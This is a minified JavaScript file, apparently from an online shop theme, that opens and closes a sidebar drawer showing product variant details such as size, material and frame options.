(function(){"use strict";function initVariantInfoDrawer(){const triggers=document.querySelectorAll(".variant-info-trigger"),sidebar=document.getElementById("variant-info-sidebar"),content=document.getElementById("variant-info-content"),title=document.getElementById("variant-info-title"),closeBtn=document.querySelector("[data-close-variant-info]"),overlay=document.querySelector(".background-overlay");if(!sidebar||triggers.length===0)return;triggers.forEach(trigger=>{trigger.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation();const type=this.dataset.infoType,template=document.getElementById("variant-info-"+type);if(template){content.innerHTML=template.innerHTML;const titleMap={formaat:"Formaat",materiaal:"Materiaal",lijsten:"Lijsten"};title.textContent=titleMap[type]||"Information",document.body.classList.add("variant-info-show")}})}),closeBtn&&closeBtn.addEventListener("click",closeDrawer),overlay&&overlay.addEventListener("click",function(e){document.body.classList.contains("variant-info-show")&&(e.target.closest("#variant-info-sidebar")||closeDrawer())}),document.addEventListener("keydown",function(e){e.key==="Escape"&&document.body.classList.contains("variant-info-show")&&closeDrawer()});function closeDrawer(){document.body.classList.remove("variant-info-show")}}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",initVariantInfoDrawer):initVariantInfoDrawer()})();
//# sourceMappingURL=/cdn/shop/t/82/assets/variant-info-drawer.js.map?v=156441317441485077851767698216
